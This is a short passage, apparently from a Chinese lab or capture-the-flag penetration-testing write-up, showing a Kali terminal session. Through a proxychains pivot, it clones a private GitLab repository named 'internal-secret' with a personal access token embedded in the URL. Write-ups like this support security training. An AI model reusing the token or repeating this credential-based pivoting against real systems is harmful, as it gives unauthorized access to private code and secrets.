 (root💀kali)-[/tools/chunqiu]
# proxychains git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/internal-secret.git
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
正克隆到 'internal-secret'...
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.14.16:80 ... OK
[proxychains] DLL init: proxychains-ng 4.16
remote: Enumerating objects: 6, done.
remote: Counting objects: 100% (6/6), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 6 (delta 0), reused 0 (delta 0), pack-reused 0
接收对象中: 100% (6/6), 6.48 KiB | 2.16 MiB/s, 完成.
[proxychains] DLL init: proxychains-ng 4.16
先知社区